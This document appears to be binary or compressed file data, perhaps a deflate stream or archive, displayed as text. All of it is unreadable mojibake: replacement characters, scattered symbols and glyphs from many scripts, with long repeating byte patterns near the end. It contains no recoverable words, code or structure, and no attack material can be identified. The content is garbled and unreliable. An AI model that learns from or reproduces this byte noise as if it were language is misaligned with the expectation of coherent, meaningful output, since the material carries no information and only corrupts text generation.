��,�ϻer�|H�F��ߛ^�x����sf��||�f��ȌS�&Oض&����tUֺ]��;����r�U���_���-������dF��c}���S?}k�㇂ׇ��y9��{v���}�&yWb��Z��^)������H����"V�Y&�Җ�*�Q��期�lI���T�գ]��;�%O�@����Se��*+1Je�$��W8UB��NSj���CV�I�5l
��4ɽ2~����(��
%ˌ��G��X�ܻE�P�Өp�8�c�t�-���@]~���Y��<��,�Ϫt�)O��K(�C�ߘh�w7���,�rl[۩�{.�ԥmkۭ�U�"�q�����$��D��$]��L�g��
OW�1��fF�R��S*}q`�������)t~K���э'W����_�0{L��
~�� {`���S��v�cg+�O���#�e�����44Y�B�c���Ĵgo�=�Ϙ��2]e�7�=��Ry�֋\�5�z]I(P��(]L�n��V�i�]�7�,#��iI���Ӿ�����q�Js��#�%=wIv1�6�1�&���w�����pw�^κ��)�����[�N6M�C>�k?�״��M&�W�nyw=��u�8I��Lz���h��k�����O$2����V(;A�.�z���t��s[%um����wط��w���-r�R"� J�ر>sU��Ӑ�����H�2� ��ܿW����D���'%��$,Y�f���vm9?G�b�Q9��T{.�W`�E��f�0zC�F�����'�BxF����ѽ�ũ����Y�wǹܔ:�*���;v-��5;=7ve�MV�[/礥�����I�Z_C�P�]hL�a�^�����Cь������sZ�2}��\�)��Ug"	 �Ve��t���DR�j��T�c��lN��^Ѳ����!+�[��z�4���1N�9�A��ԩx��b��N���ՙʨ�U)�q��c0rR�]iu�[�ǀ���0�1uKTgˮtf�y�|���\ֻ��K��	E����j�-X2�����ܲ�L�e���������Ԓe'�-r����O� ��nŧ� �7%}Q��9�dɄ���	��I�����~ �>��R�`�v9��|V�w�ӆa�M�lW2��Ůd��<]��E�ѩ⒉>ٕ��D��y�'�E�{ũ���~��}�*����*�9����k4���U���c���p���D$�A�)�.��i����<�D�c���%�ٓ�0vw�zI-en-O��J&.��g�A�����ގ;�$)�L���4{���`R�޽��h��h6��x�!�sSQ9��G����m�C�C��vl%�w׫���S9�[l0�@�)Ϯ�(C�dXw��I�Z�>�����\�|scJ�w�ݺ;-��;u:��,�F��6YɁ����_��ɥ������� ���X�"�V>-~�H����^�M��>3xW��������p�6�$���L��u���wB�4�EE�t\VtP�4���(�{̏�|N�_������৒�;��)�L4����z��b!9	;6�^U6�0֡��2e����b`Z��6k���+�M�*�S%�63w�����;��w"!Y�OSN�^���`���s�0�����7�����/���v��	n�� ٿ�[���#�H��Rs�ӛ#l�N��.���ux�f�W���^ƅ�^�c�0��$��^��i��ӝ{�מ1-�Ϩ>I�~[F<�^�Mln{�O��`���D [%}.� ��Tݜ*]��V`�n��{|���
gWt[��\VW���rZ��>�BΨ���vY�^V��dUZ��I��L���q�Z�'��X��#��©b�}7�]�,��˔��wy�Z��9�*%>W �D"�E�d+��ij��*��඀]�܎uH�iĤ����6m_�p�J2G��q�BY�%�c�%^�N��`|F���C���mʬ���i@�S�[��G�U޻����-�YID*��v��5���	�]��ʹF���f�������Й��nuhV~B������Z�<�X�^�f��tW�4� �)t�h��.�4[��R��
�M�-2Ms��Kt(�͑��58e����TR����}��|�%�w�^�̔W��N&�2�--�"r��Aɒ�OI�R�}�f������hw�G���j���e�5s�ߘ�dUvs��g�*PF���A�|���hf�
˱���P,u'`*n�s?��u�����ť>�;�^�k����^�4X�M����g1�t�XQ�3m���M�\*k*�^�e��nrNJ�n6����D��hX��Z��dK�%� ��t�*�d�-�#��RQ��nER,�;�rɌ]�u�����nY݂��k�
�P�w�ݾ���?лS�%�ݝ$+��5V�Mރ���|v��uL��z� �F�� �;hE��07ipm����*ߔ�-*���TE�]/sg�K�XQj����lK$5٭]%�)�^��i6gn���E��=uP1-�3��)�.��ϸ�H�B�D*��������v'�HH�5��R���[�Z�x�E�?;�RY	D*ȵ섢K�3e��3�x�op���SvH�e]�^�_�M�
)4%m��	�ϒT�k�b��	-3�;�iS�s�X��7�4U����&$��B�T`�D6�s�4[��z��0�.��\��l�����S���TҤ����	U��ܱ�L��~nV�;W�M:�B�;����sU�[!�J"����̯x5i负Ͳ��z�[(�����N�C�z�O�C�[��Ǻ����V�����'����󺅴ɻ�'W��$�	�]0��#����$���n9�Y����a-���v���t�ݣ H��rk������=�V%��Q�N�;� .�;�J0�`�Z:�rZ���	�f��O)X"�LVEf��i53�U�))��_B�)�/�nY��׹���O�����wJg' ~�9��CV���:ϴ�����4�:����N�Ǖ˲(�@pcZ���������������rYIj����d��6�&uɚ�9UD�aD��	fF�i�]��l͖���8�S�g�=N�˥�e^����\Ο��vZ��y���Q䵓`GIߎ;� ~"顸��$��w Ib�i�E�O��R�L(L��W��zs�u����lX��t?1�[DQ�@e�f��H�U��ĵ;���h��W�e��!1L�=��R���֨�n=M�-L+�5��J:S*\yH,�ؤ��]��K9������VYC���5�zO��쟭³=��}a�i���)��9z]�7�;�o��V�%��w>=/�qQ)�H&����Ye�0�T�9w2�Kp����{����b:�� ǗY��=qsL(L��P�^��l�w�0|������w�����e�;��*�K�2����K�ȽKY�"N s�+�
t��$�3��\��M�S(;�j?�_{���U�`��"ϏS�����ҙp�b��
p���ݖ���'�o�3w�=�����5��������]r���\\����*H&$]w>m�5{|�#�țvԯrNOj�f�������Z�qZWD�����"������]�m� ��r\�ìUne6f��xzݔ*'�������ME��✮"�TS��Se}_$�o�6N��H�`^��R%�v��K&�eM����~mZ�D�M��6�A]*�;b�[Q�*c+�����8�5�w��kFYV���Q��\���e黝{G��{�'�n��b���K�!�@|�A�M�G2t�l���Ⱦ[�)�/$�b��$w������<)�K���uҩ�Ww#3�Q�WE%�slg�㽤�6:ti���/jn���n'�l��,&�5y�K���]E��٪��N�[L+�h�uS����%�a�ث\�ID�9� ��G���Z>}�Z\��=�^h������)�Ӧ�}�U�*�,�ظ��i������đLLUB�ٳ(uȥߢ�h�U��
��"��.Lf��)mw�	RAɝk�KVK���ӣ%���E�w��+퉔�2j����/2�T�����>�
M�̡�8I�8�0��ip��.{[��k;d��k�i?�d%a>�R!�qҕ��2Y���SA����:�*S�dF�n)�P�w���9�p�2m��^��HY+]��;ޔ��s��6�4���_�I���Et�Dc�pR����@�ݮ��Y�yZ��]\!U�n�]�qM&��ډCoN�����j20H5��	Q!M��"�N�R�]T`��!$\s�����0��.E]^]�
�6�7NV7�B]	��о�a�������.I'��Nە��4�D��
��-h``v���T��l��pC1#�s�	k����&I�27��2�)闒v�;��O�qQ�J�Lԫ2�<������"��
$	zI�΁]�o�U��*ŵ�[ ̜d���큨Kd���QTJ��L�c����Lo�Ϲ�=�����ɞ�'-��|�r�b��F�
��_b�Xl0f-�gWbS!�_$�";�h����s�9(��J�4m��EavC:����k'��+Sf�;��g<9�LD�*������%]%�����Y�آ�~��#./J�|�AT����VYo�f�c*f6�l��E�t�%�aδ�;�
��t���"�Ѥ�]��Hj6�E��P��_<�������A�a��4��-׻�EN�9�~,1��gӽ6�l�.C��X�T!���פ�dZ���J.�_���|3�K�r��%�v��*��c_�I��a-q��K���;d�ёӽi���e��-��ڟx;H��*c�����tl�;�JU2Q/��P���sU�lNY��[�=O{�ԁx���>?��16$�RE\Q��9��v�)��+����$��r����L���$��_E���
���P�B�azP�{*�.�큺~�g�5��')��ǩ���7�l_(�o����GB���Z�R剤��-:�'���,|W��&y�dv�?U��2vj��Fs����7�j�§/HZw�,�d�� ��9�S���d�-�a�J�z���|�E��i�M�=�n�-�HH���b�fW`;�^�ʴ�dm)�:M*����vw�E����\p�QLX�d����TԱ���j����1��kЮ7m9��s������]�J�*��/]�k#Y�
�O�!�d')y����kn#�s��q]	�}����I�A�AT�R��(�r�lN�]���eM!�e��&��e6{����� ��H��L�5�y���mt�p��g�#/i���~��٦�{n�F\��������;.�����?[��8�j�؝��9ȱ�$�3XD��։���iw��vY��ͅ�
�S��g�i�8/��Z�U������s�T������3��N����'g��Ɯݝ*�HH�l�4enN�?׻�,���]үU�7��
��T�i6�6��Y�m�������>�m�y���[W:�N�8I��_fnstGή����J�K�;a�44�]r
%��$�5��S6��u��ߣ��W���y��;�m��v��С�Y��|��:�^����n9�P���N�^�c \�s�.0sYo��c)P�p�(��;�[Va��&���u�����J���@m�0lv9�+�-#euow >/+�@�J�9֗��b���Z���k�J$�U�C|��N�4�t+*	��2-�Db���=�/��6M��~^J����o"��b�8e����U��"YݞRf�{�QV���D�Y�y՘��f���+��K�uA���B�������^�� �aؕm�G�iM��!kƏ�㶚�l�d�x�ǰcW�KY~�s�+q�Qn�����Z64*������(cl��?k�V2���J��G��)ߔ�GK�m���y\�Ǿn�0��=��"9�=蓵�M*���0�T��j����d-�s�'i�4�8f�ݭ��~������^�vp6�\*�3{-�b�h��
���&C�4����+��iD�B�$�C:B��H֚-r�k֝�s�Gy��
��q�1���u�)u��i���{ىS��X�hn̶�V��"���{�j��V��忷�����%�+�u[d�+��[W7�*��;��d}���an�*O(�-k]�J�*k
���L4�߇����,f6�v1���:��:��r��H�}���Y���8�r����U���k���"�]�E�#�]����N�R�1FA�;�Z&)�u�������4��]��UD���,��PEu��ٞN6�$��Y�<W᮵�,���+��f?������GZ���[�ܓ���*�m�s�B���`�榬�>y�B�_R��M�³,+|�-��4�E���Jo�e͞�#�JBJ�����
������JK�b&�1]�[���S=�-{����%�BV7����b�N܁T� �D��c>��S%f^r\x����rz���س35���^.�9{@�D�O������t:lkT��� ;�=ĵ�d%1��B5W� �����Y+��*�;ҹ�;�-�UY����}|��E�[���4���Bǚ��?�i��ǰ��9%�MY���+��Rݩh���z/v�<w���U9�BR�����/���
I��B؟���Z]�l{U �5�k�s(hݡ3�X�p��]�§�%�;� �MЖ	7���]E��.���r��]�0�V�4{eM{ڛ��C���#����-��^��e��}�w���Օ�#DB��H�fww�
'QWC��R	��ú��%�Jh���+�%���y�.�KFg�?�����vbW/��:<Om�o�X&kE�TV<�*��ϓ������/�oip�8�;�QI����d=��@�i�4�}M�
u	�[ރt�\ZLk0,��+Y���9����u��?ڥ�t�g��ML�4[%=0䎄�L|KҼ������;�jd v��W�\.���Ud,�"��z�amN3��HU��ޔ}ͮ���*'�CZ�V3��JZ�\WR��-{_�+�^�����W���Յ�5g{W��UĮ�6+�9qJ$�׺CV7����_z�!��ɰ��Bｌ�%.v�'?�#'�r�O�x�e_�W���;����ͼݲ~�fc��BJ��ᰭ-dY������ETe��6�yw2)�|fe��qL*xC��<����҄��\�K�a�9���0��(#��s��/�􆰿g? ԥ2�{_j�tI�A�t����D�2M3ȣ��˞���ؔ�,�G�����.dZ�9�p9�+`�m��ᣌ��s�b�H�Y��>�.e���W�z��g3�2=Z�r��h_��iZw�\�k6C�lfZ�4^qw(kQ��)���Ǳ-9Ƕ����|ر��}��.�.e�B�gگQ�G��^ð���}ݶ��������z��2M��������C�-���0��嵇xZܮ��q�����3���/]�X��ϴ�H]����?��^�4����J�c������߬��C����<g��0�2M3�lN]���4��7`����>�z��I9�VE����^w���ߜ٭�wwS���Ns�wɻ��r�W���<{��]ġ����U�ȍ)7�(�h�y��Nw�sx��w�\!g3ףh�=u��q�����LN���eu��g��T����:�3�X��Z��Ɵ)��+V���w���Ц`��uˊ��(Ѕ�~Ӳ�>�|�yY&k&����<����n<K����}�E���1�e}�EXf�nY�wG��]�0�M��R~�ʼ1nH>�;S�W=��z���9��whu%7�r-��v�5M�Nq��VI��9�@��2�o��E�[��&��]�1� ��u���l��>ػ��jZ��]/�KRk���u�&�W�{U�w7cV|"\��:�l�0���r�}��dZI�W╭O��m��.���*!���w�[�>�OZV��sVsp��E��>å�!+�bǓ8�Y��^c�k�ޓ'�ip��k�X��zٳ�=7Kھ~�����\q�LB=��!�y�&�<��g�����HίWW؛O�w�n:�E��ߣSV�|�J�h��;5��N��2��<n
����n�Q�g�7i�fmJR�̷{�(?"��rV�����;��b���R�&��>�i6V�ꢦiz���6��z ^�$��m-��]�K˪�c&�]Qn��d�־v#�E�<^�.Y_��A*�vym��i��%k;��$���*P�o�s��!��g]��6��AZن#�[L�p�<�d�o����H:G	�S��$h��&   ��G"�U�ܐ{Eҁ�6�H�!�  �L ��!頸���I{K�;��<�~  (�J�A�a�II��[%��DYYg   Ç!�NUF"!I�*�Z3(-  $
-H�K:1� |0%���_��pD�   ���&�㪌��jIߎ;���  $
�ˈݹ��O�ȸ��:IH�w �!x�H2 @��X�"�ָ���w���sU�d   �|H��q��㒎��%�@�;�L   �I?�;�VKj�D"0�  ��v�����Ok%#kq:$ -   ��ge�����^I�q�A�L   OJ�2� |�t��W�C�2  0�\,�q�Ӌ��Hz>�@��ٜ   ����Z��n*o�t��uqg��&  @�FKj��)UF����D�1f  ���%�G���;�n�t���qo$   ��$I��;� ��t~�A��Jh�  @8_Ue%�J�q�h�   �>#$�Aұq��vIg�rVᆍ�	  J�R*s�S$='k|�s,~}\$�d ������'���E���4-�8�z[�{$u�B"�  ��.��ݸ�@�k�t�������I��D܁ <� �<�t��e-�De���%͋;� �KZ(�;�@PZ&  (�'d�R�FV� 
'JzX��H< �0�HT�	  ��w�>/�1Y��J���I�K���]c�%���t�����`jX  �뇒$�#�$]o8�@���_i-\��Z�U�1  ��(I��t��e��c���+�����k%�*鑸A��� @��#�C�fޙ+�yY}�7IzTVkV%%�J�I$��  �9SV%k���%]o8H�oKJI:$�8����Dbu�q���� @��,����t����	0B�4��H�%�X��$�?%�(�@Pz�L  ��d��$IdM�yZ|� f{�`��*/�X/k�8��0A2 @��%���i>%k����Z�lϸ�B,>/�II��;���I���wIz.�XPFts  Y��t^��/I����	e0J�Q�:$M�7�P�$�H�7ād ��鐴XC{�'�n5w}�ˁ��+�Uf���d%B��;ģߴ  T�Y�]�%k槫�J��55�rY��+�N���+$��İF�  �d��}����O��'I��3(m��ܾ#�.�X�Z)i�h%�*/ `�0%�V��r���,k�쏕3(���5.���e�y�n�H�F�  �7Y�z���_%�,Y]f��+(dH�IV��1�R�M����sH�	  *�U�Z=�?$�wG9����duE["i��c)�$}TVBA2 @�0$}P�ܹ���$�o���nY�*iḻ럒�$�|��	  *ϻd��8��qk$�EҷD�R1$M�4O�7%�o8��LVR��A��L  P�v�t���}�wI���TPA��	��C%iJ̱Da���%/�4�'�	  *�Q���5߿��Z����xY�2}FV7&#�p"󘬙�~w �,$  T�Y���M��'��z�������c%�'kLD�9K�z&����d ��q���`��癒����S�����(�hI�$͑��C����%�J҅q��F2 @u+��UE��Eҕ����[�˲�j6J�'$}\VRV��~WV׸����d ��T/k
��eU��zEҋ����gU��e;��>Q��K��U�Z~�*�LIo���  �탒��h���*kE�?HZ/+�X/�����%�)�I�,I3e%�c���6�������jD2 ��p���Hڣeo��UR����{^RJV���Ð�]���(+az�����P'i'I5��<T��K~}_�Z��;T/�	  ��	���|G�P����d��A֪�#e%}�Z5�ʺ��C�c��nI��'�?�#i���T\�j�/�%}Mֺ@I�L  0<}C����K܁ ]�n��Io�
��	  ��w�j��T�Z�<w�z��W2Ǭ�ʑL   ɚ�ے���^�d�.i�����"���	  ��TI_�5�ɱ]����;$�o8��d  89J�eM�:&�X������쥘	�d  x9T�q�>�hת��7e�~�gI�J�G�� �H&  �_�$}U֊�;�iY����NI�JzH�R�
A2  �+���xI�4>�p*VZ�t�ߒ�<l�5 �	  P��d����٠v�7�DzKR��nI��5���8�@2  �t���N��AI5���J�����d%@� �   �������4QV�E5���kI)Y�^����i]��D2  �e��U���t��ْ�P@�e�k藵�Ë�~)k��?��	  ������eu��]V+���"��i?2��v�񖬁Лd%�$��Zq�[R��i[_����  H�ZI#%��U�7$5J�lo�t���޷�}�8Y��f��*+1xSV�𺬅��euCz#�7d-����Io��� �    ʈ�    P�H&    �B2    �Q�{6S�00��{�    (�=�(�8ϖ�7e�
   T����wI:ER���$�aٕ�uI�I������۱F   D�}jXݜ��%I�!kng8� ��$���"7ts  @�i��I�H:Y$�L�t��֊�d-�   T�0���$�C�Q)jI�J�MR]̱    E	�L� �nISJ�p�H�_%5�   Z�db��NIcKʰ�Y�ٸ�   ��LL��kI;�0���@I��   ��d�g�#z�K:+�    ���$�I�_�@���H�9�    � 
%����#�an���   �P21W���@���    ʮP����DɚnwN�A    ~J&>P�(�ql�    ~y%�J�Z�@ I:,�     ����e�<�   �^�Ą�E��]�    ��+�]�(��S�    ~�*e�[�l�S�|]ϯ~Ck^yS闶H�f�_���Fi�i;�wבּcG9�g�[Z���Z�f�-[��E�Ř5s�@q�֎R��1E_�bF�! @U3M3� �$�Ė-���5���Zݽ��C~z��R���Z|�s��i��Ӌ/m��G>&伲��1m�H}��=t��)j��c�1    I�"i�5[u��օ����H�ۼ����(������o��I3�=�m(|   P�"O&>��gt�CoF]lE��Z�����    J*�nN�ܷA��ٗ������=4}�ZIҫ����7<�A�;u�8M���1���t�≎���ahk���#u�Q�}];�y�'��íI�ּ��x�z����{Q�^y`��T��.��Us�Lf�U�j�I��e�%�P�[���_}K�! *��:�i�1�tS��~���.��!ۦM�'7�:�?�����2f�ƛ��Ux��CF�a4�;���O,X�w��k�ՙ��9��-�t�u/�K�x)����s]o�P5����b\t�E�՘5ߔ�Oܱ��|���%�
����i7��Oo����3��P/<a׊�	i�ؑ�輽�E1���s�W>����7��DB���1k~s�W>��� T�H�����ݐ~z��ڲ�_W�J5v�H��U ������o��>Ⓒ�c����P  ��4�xߡ�cVwo�YvU���>�F�! ��E�]tZ�&#�����.:-�8  �!���?l����٧[�|T�-��sΘ��\�����_z����ݒtЁ�OQ�+_w��ה�1D .;�5�q���`� ��H���	;��[��S�t��t�t������%N�3n�f�ؒ�+_�'��T���O3�@������0L�wQ0�=.���3������ 0�D��1GM�L($��������C�~z7}���VT���^���[�t�}��Nm��A� ���\wQ��	 ��ȓ	�J(^�����W=���C�o}�V��E?���b��z��|w�z`�ݮ��iMM�l�ԘsX�0���D��4�fI͹��h+w,vL��i����+�l�i6*����^�0��G�ˮ�0�e��^R���p��گ�"}}MYYI��1M�IR}����S�k�y��3M�CRZR����Tز  �J�LHR��1������n�/o}ٵ�ҭw�i�	놬���_��ɻ�v�wЁ㊎7
Ӧ��M��5&�Z$��ٶLRG�#�Y�������fKC�@_&����-r~���!+;�p��;��Uv,�k�LR��v���vI��s��*����+��I�t���4}�tIҪի����R���%��ahא��+���
�����g-�������N��l[nFS��  �J�Ld4N�/�N׹���{׬ַ��.��nx�`2�ǿ+���N�<|���x}��A�;d|Ŵ����0�aWc��D����ewg�N Ŷ�4������:Ѿs��/�wHZ:��l�0i�>u�����Ĭ�fi������ה&��o��.�'��`��,��a[�����(u��q� �%O&2&����5�n��V�B݆�$w�
W���� �l�,cI�!ɭ	�"�D�-*N�v�LPZ\�w���䎟ܐD"���F��?N7���*�0:M��V~B1�4�Ɛ]����\�m�����r��� ��E�Llٲ����sOq��^���W®P�Uܗf5~A��lo/c�bw;����e�)���Y�"��~�/�Lצ����eW�^9�Nt����*;�˝�Ґ��5�ӫ �?�&�ݹN��xG-��T��;n'��|./it)�9DCy���䪗s�ORK���0b���:8����"���N4Ms��_�U�ʖd-
����q^[���N����� x���Ӆ���+ح�]0Us�?A{M��cG�g�[zr�&]��g��9�p��ټ���_���^���$w�g���g���P'a�{ vr�sNIa�ˡ��da��;�n�}$��f��ªի4k�Y���iQ� @5+ɘ����t�/Hz���_�w�c����]��6vאN9w'��\h|�=���m�i����-�k��i�5����B	����������i���M����Ow�GH��%kS��a�Y�
w�4�,��xQ��Ҳ^�f�����{住��@5+� l7���-<!��(����h�@������I>�ȵ[��+b�\��p�H��_�\{MY���Q����I�R�c��'pd�>�e~6M�]��D��t���NҺ@IE�L켳��M��K�U��H�(��pH��D�iz\ɚ>�P��z�Xr9�d݈�߫�e�K���U5k���ʚ6�B�![�-�����Mۺ\�w: �Z����v�����o��[�<���/m�;�q�X��z�5:p�n�f�@�.�p]ny��Zx��SIY �t�<έ�rY��D�+�rJ�#�����̚aM�{��݈Z�5ʮKVe�ER��i~�&E��ܿ�>�0Z py7��	;j�	�j�	�˘5s���?�i)Ek�˝0�/Y��
M������a��r]U�0#hYe���~����ea~��u����+�[�����
�S�F9t��[%Z]�Y沽I��\T�f��WL�쓕�v�J.z���ͭULc  ���L�(M*n��q!ί/�z�bms����Z5��*�y]��J��8�V9�nK��R�Ivb��H���XnQ�x�e+��sK]��N�:NV+X���*��^(ԲV�M nH&0�uʽ��*o(�2��4�^I��K	��lo+cU�a�r��TN���T��Ծ�h�(Ђ鴊v���� U�dÒ=C�� �>U�?�0���1�P��mQ�����^Q�m�w�z��4.�k�8�	��#d���.
yn6��i:���#� �dE1�"[c	����Ԯ��U2Z��J�Y	E����rj�q�����c����a��T�m�S�V���E4������נÂ����I&�ht��[� ��H&�S��~ᗢoy1eֻ��g,��8��p㙝E1����k���v�	Es�x�0�I���E�����rJ�c"�0iRRיH���o��׼]��G��s�L� ���{�uJ�5и�r���Ҫ���k���"�wHx<˴guj�`E��4ͦJ���0i�>u��CV����,M�6]?���JH(�M����U���k��rIm�a��޷�ml �B"��-[���G�ѫ�K[��u�}:���z�>;i|�zߡ����vQÄK��օ������k�e��
fW$;U]�D��s3[X�8
-X6 �E*;�q�:M�lNz׶��7$�Ȩ����󏫄��2���xK�ͣ�	 �X��-[����^ԗ�����zS�?����:I�7�<E�.�yR�b���[���;�"-��3�_��_�ٲ����(#Y4e�6�WvQ����fN���T����qK<��n������j���=ɡu+�{ �[l��Ï���ku��@�}�/�7�������\_t=��Onx�5��P���mpl^�� Z�<|1eve�C"i`��f9�1��4�N�`�֮ _��+����Y��;.i�0=�Pl�]n6?-W��\��ݰ�b���F%p� �R,��=�m��S�}���m:����[�1GMUFz�V��֗�-�����#
��;v�E_f���)�_�^S��"礨�,����f��1�ޢ�W�ZdU������V�Ҭ�f��YZ�����<V'os9������dFk����S��S�cߦ��+�� �T�d���{�J$���������8y���3c3n�|E�ݰ!�0�=gc���]ð�7ʹKJGvE0�`kשL}���
��25l��	���.�ѧ�������r[�l����4S����4}���q������w�Հ.y�*-Y�WJ�+Y�*�o�����a��2'�^}a��K $CY��-[���[�gu�6}������<�g�[��5���﯋��pբ�J�2�_x*W����M)�K�0��i�n��r�3=�ӕ{w��.r6{V������5M�%��7J=����^�ԩa�|Ӟ�Xm����uJ@�}\?�f�m]�7�$
 H��&W_�b�1G>Z�-���v�G��[�ҭw���6xvwZ��O"1<-S~b�\V����T�F��-.�0N��� �C���2��;��<1z֯O�Mi��nYIz���:�ʹ��4�tv�����pl��_��qW�*��Dڥ, ���%=�*�|��S�����I�9j�>z���#�Iȏ��=v��u��3̤�|�b�44�X.����OD���e{�q!Sl��p���'k���؂�`�at��yPf�y{m�d�N��se-
�i������n���v�b�	 (��%?��;�8u��!�DF��1j�d�_��빷�٧�����NT����/�s��c�k�}'?�T]�4XaH$b���4�@)�ݝ�l�~_�]�I$�6M�l9w�̘k?��Ht��]�  >�(ׅ~z�˞���t_�}g����M�y��*.I:o�D�����2��t����iY_�����i֛���4�v�4���X��o1M�þc�W�4��b�f����ȚB��4�N�����"��T��%�a��Goή��v��ǽ-����>�[����?�v5:lKGqM �ei�x��^�nJG>Z�f��Y����ó����;�
�G>Z�a_s�D���hf�*�֬�O��X��Z8j��������S��V{{�����m������$�M���3�r��OoVy���w��TDy����7ۯg��M3{GT]��(풦��ٞ����pJ�a���a@�(K2���7<�����1�ȉ�ܓ��nؠk�,˴�#��3�м#'F��]L��<��K�]�a�l�4��(;�_���9�T�}䗘��V)ݝ&NT��d�`�a���,Y��v�lkq9��0�v�1L;[�[O��e{o���KäII��)v׳E��'zo,4M�SRk1�Ev���6����F�m]E� �W�d���������
��w�؂Ǹ����P�Ο������q�rn����5�4��Έ�)��m�L��y�m�1~�5�xz|DJYA�h���ƼLY�#�J�[�T��UaY��[eڜ���I����/��Ĭ�fi�������T|Ba'-*�^E�����������ν^��{���5�a�,c&��5�����-XFÄ�y�;��.<a�jI$���*�ۥ��ᘖ��/^�c�w�3���:SQc'H����0�i�/zs���^/��ɑ2M��� �k_�P?����$���F��?.���4�Ӓ��6Yc�:L�LK�]��lK$�M�l�|v�h�Q�U9����r�����ڻS>� ���Ė-�
�-᷒�b��_�x�kaҪ�*��N[�ϝ�L�|����'k�EF�K��C���*�U�;B�$���Ŭ
W�x����0+gz.�Lצ��ʤ�~]_��8��vӚ�!s�����
Ҿ\R��0��Nf�\gX|� @�J�L��ҖR_b8i�s��r�T��9�[���բ��5똔���Z0P�L�Ո3�Ôp�lo�c�d�/�~�� 1e��8g�H�8��N��Uj����h�g~:[���z3$���u�I:H�o ���65��B�����P�H*B��[%Z]��tض(��v�c�s�1�93�㺕ʩ���ᔔU��[��+�W9�߻����2�9�!���T��H��q/n�j��P�ʤ�����cZ|��-k&����u��
��V+w���5�b쳯�� �d%���f�.NA�?sgI�\��y��Ȯ�Pi��^&��Q�P/��w����dZ7:sgG�gY���nK]�۪��mR��tٕ���.B~V{�5�~R�f�c�dܬ��G�0XJ��џ]�º�T	h����wi���y�&�������)*����:d`p�}�Ւ.r9v��Y�:<��+�e�Y�gV�����a���g�˸���.�_�H�, bS�d�д�QJW��6Y�V��hs;�0�N�Ze6�VQ���Y.�-��nw�K}w/�I��c?o���p�i�0M�CV"괨���ö��o��['Ҳ�ON�gt�ܖ�t�G9�V_v��7�ܴ<�n�V�L叒�@������הwjXC��^���1��+���m��z��)�z#�3<�&G�]�E�Z�:=Ni��{���X�0Z�^ `)�԰�T�+�-*P1�j�6��H�*�]1��*�M�q������bZxu�<>%���]i�,"�V�ǥ��5����K����\[�����7���<��W���4��$�+�5�7`hCʒ5 �S����]$�U  !�LT�^yt?��;�I`E�,�
W0��.�,]2Qv�)Y��-a�KEy ���`G���w�; ��vms\���� �Fɓ��w���c�P������dJ/�GL���}�{7�  �J�LL/�������]�0`���e���C���  �^�ݜn�3�Gw�utde@PW��[�������(ƶۿ}�ׯ�%�8  ����Ĥ��fJ���<��:�$�2�o���w/�n���G���}���� �r�<�h��c�cV�|��1[�l��n��f���w\ P*���w>�o�H��q�����F������|*�@  ��,SÞ�`�gw�U/n.�<�O����<�@9�]�n�������e�0�Ю�Z�.C���We���v�� a�%�8x�w2��G_��v�,��彞��9!Lh PRvE��: �*�e �a������Ӗ-�]�~u�+����}    �*K2�C�<��Wk\����Wu�C�kLL�:R�=�>Lh    B*K21v�H]���<����t�}��l��_y��ܶK�   ��ʶ�����,x��S����Ҋ��k���u��k5��G<gq�6u�NY���    ��� �H���5sg]�������<�K�xI_��K�����fh�ؑņ����   «e"��Q�.�p��M�����g��0�?�   @�x%�Bh������H�:u�8]��Y��� +�    ��+�葴*�6N���Z(�[<Q?�����7e�=�     �
���m�<FO�7G���@�M�:R�?�O�^y`5&���    �2L�t޳�Iz����2���o�o��[��z�s�ky37y�h�����@s��w���%�ܷA�^u_���i�̝Krm����$M���ׁO�a� T5�:��Q(���G$Z�x��OK��$��� � ��"� *��u&./yxI�O�   �O2�GI��:�a�"I[�   ��
��Kz���c?��w   @P~����CR_	c��5V   �8~�	I���Jz�D�7��|��   F�dB��4G��\��$� iS܁    aM&$�IK���w���$�YcPh�   @E�LH�I�H�)�.��ET�VK�������c   "�g�:?j%/�hIM��K'itQ�U�M��?+�QYS�>,���<,Z�,Z �Ţu@�Q9�%�j?    �-�0G� �u��3   `�#�    
�   �PH&    ��lNeg����<�!�4��2   `���dBR���������<�����o��#�d   �P%'j>b����i������Z����   #��    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    Bw 6o��)��  �*c��w�$�0FJ�D�8��~�!us���A=֧e�}H�2���I�3)ObcF�! @U��|�I&���Γt׹g�>j�^c�z�U/n�On|�-I'��yoY/�D"� ��JL@h�J&$�h����ͨ����p��Օ�Vߦwt��i��[>i�����H<�	 (���A ����fϼ=����=�짴m[�?d�y��)-Oi��[�$�    �K\2a��=��v秿�\�/��/=�{�����k    �)�Ʉ�3o��3t��O��'kKv����Z��������4�m%�   P��LH��3�O�I��=��7F^��ޠ�}��I'�=�6E~   ��%6��$�g^��m�I;śO����}�oh��lٶ�<��W��   ��%:��$�g��}��9w�O�=�.����o�3�4{�����3��B   ���'�d�̻�ŗ�~��3�뭷��.����:���^��fϼ_D"   0�TD2a����7��V*̴Ԧ)�ۺR?��&I�yt   �0S1Ʉ�3ϔt�M����7�Ӂ����i�t˫K��]   �"TL2!Ifϼ-�~�_X����>�K��5�N2{�m-Y�   �0RQɄ$�=��e�:���|���������Ϯ�3M}���S�  �a��	I2{�=�y˶3O^�䶵������~-\���[��e��{��!   U�"�	I2{��vݿ޺�ď,��-��W���6�����W�[�7{��6�  ��V�Ʉ$�=���?߸�c�жm�c��m3u�'W���#�g^{|   ի��	�g~���~��6\r�j��O��[T   @�3�0�6�cB�j4�[/��뮜9}�vS����>/�P�g^��B&����N�a� T���A �VɄ$�N�q��������왷*P$�A2 ���:��F�@T̞y���{O��?�x   �jW5Ʉ$�=��;   `�HN7' a�� �E�|�0�   ��L    �d   @($    B!�    
